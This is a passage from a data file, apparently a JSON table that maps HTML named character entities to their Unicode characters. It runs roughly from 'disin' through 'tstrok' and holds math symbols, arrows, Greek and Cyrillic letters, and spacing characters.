","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ